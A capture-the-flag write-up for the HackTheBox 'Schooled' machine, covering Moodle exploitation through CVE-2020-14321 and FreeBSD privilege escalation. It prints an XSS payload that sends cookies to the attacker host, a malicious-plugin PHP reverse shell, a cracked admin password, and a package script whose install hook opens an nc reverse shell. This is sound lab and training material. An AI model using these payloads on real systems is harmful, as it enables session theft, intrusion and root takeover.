SCHOOLED HACKTHEBOX EASY WRITEUP
NMAP
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9 (FreeBSD 20200214; protocol 2.0)
| ssh-hostkey:
| 2048 1d:69:83:78:fc:91:f8:19:c8:75:a7:1e:76:45:05:dc (RSA)
| 256 e9:b2:d2:23:9d:cf:0e:63:e0:6d:b9:b1:a6:86:93:38 (ECDSA)
|_ 256 7f:51:88:f7:3c:dd:77:5e:ba:25:4d:4c:09:25:ea:1f (ED25519)
80/tcp open http Apache httpd 2.4.46 ((FreeBSD) PHP/7.4.15)
|_http-favicon: Unknown favicon MD5: 460AF0375ECB7C08C3AE0B6E0B82D717
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-server-header: Apache/2.4.46 (FreeBSD) PHP/7.4.15
|_http-title: Schooled - A new kind of educational institute
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
Open Ports
port 80 : Http
port 22 : ssh
ENUMERATION
 |
| port 80 |
After some enumeration i got some users list, then i got subdomain
| contact details |
This remind me to took sub enum
So i ran ffuf to find sub-enumeration its very fast
Compare to gobuster ☺️
ffuf -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -u http://schooled.htb/ -H 'Host: FUZZ.schooled.htb'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.2.0-git
________________________________________________
:: Method : GET
:: URL : http://schooled.htb/
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.schooled.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
moodle [Status: 200, Size: 84, Words: 5, Lines: 2]
then add your /etc/hosts
sudo nano /etc/hosts
lets visit moodle.schooled.htb
| moodle.schooled.htb(login) |
| create new account |
make sure set mail id <name>@student.schooled.htb
| continue |
Then Next,
| its running on moodle |
After some google search i found latest rce for this version 3.9🤩
its vulnerable to CVE-2020-14321
Here is a some reference about this exploit, and how to perform😉
https://www.youtube.com/watch?v=BkEInFI4oIU&ab_channel=RapidSafeGuard
https://github.com/HoangKien1020/CVE-2020-14321
Before do this exploit we become manager
So lets switch user to teacher Though xss-account Takeover
ACCOUNT TAKEOVER (Student to Teacher)
 |
| hint for xss |
 |
| edit profile |
 |
| put our payload on moodlenet |
Here is the payload i used
<img src=x onerror=this.src='http://10.10.14.29:8000/?'+document.cookie;>
Then open your terminal run python -m SimpleHTTPServer (python server) for to catch
Enroll the course and check the server(our python server)
 |
| teacher cookie |
insert the cookie and we become 'manuel phillips'
 |
| Developer option --> Storage |
ufff we are now teacher
| our id is 24 don't forget |
Go Maths --> Participants
enroll user Lianne Carter
why enroll Lianne Carter ? because she is manager
lets capture the request via burp to become manager/administrartor
| change id=24 and rollassign=1 |
Forward the Request and Now we became Administrator
 |
| admin panel |
Then
 |
| Go Define roles |
Intercept the Request in Burp And Edits all the roles
Copy the payload from the link
 |
| payload |
Paste in the intercepted request in burp

Forward the request
Upload Payload to get shell
Now its time to get reverse shell
RCE can be achieved by uploading into plugin section and calling the Plugin from browser to get shell
Lets begin
Upload Plugin
Location of Plugin

Malicious Plugin can be downloaded from plugin
unzip it and put php_reverse_shell
change the IP and PORT

Upload the plugin
and start a listen on netcat
RCE Intial Shell
### Trigger RCE
domain/blocks/rce/lang/en/block_rce.php?cmd=id*
we got shell

Mysql Creds
Jamie(admin) Hash
$2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW
crack via john
| iam already cracked it take few minutes depend on your pc |
So Jamie password is '!QAZ2wsx'
USER.TXT
| sudo -l |
Here is the some reference for privilleged escalation
http://lastsummer.de/creating-custom-packages-on-freebsd/
Here is the script for root
#!/bin/sh
STAGEDIR=/tmp/package
rm -rf ${STAGEDIR}
mkdir -p ${STAGEDIR}
cat >> ${STAGEDIR}/+PRE_INSTALL <<EOF
echo “Resetting root shell”
rm /tmp/a;mkfifo /tmp/a;cat /tmp/a|/bin/sh -i 2>&1|nc 10.10.14.29 9080 >/tmp/a
EOF
cat >> ${STAGEDIR}/+POST_INSTALL <<EOF
echo “Registering root shell”
pw usermod -n root -s /bin/sh
EOF
cat >> ${STAGEDIR}/+MANIFEST <<EOF
name: mypackage
version: “1.0_5”
origin: sysutils/mypackage
comment: “automates stuff”
desc: “automates tasks which can also be undone later”
maintainer: john@doe.it
www: https://doe.it
prefix: /
EOF
pkg create -m ${STAGEDIR}/ -r ${STAGEDIR}/ -o .
Run the script on victim (jamie) machine
| its create new file *txz |
run this command
| Gained Root |
ROOT.TXT


Post a Comment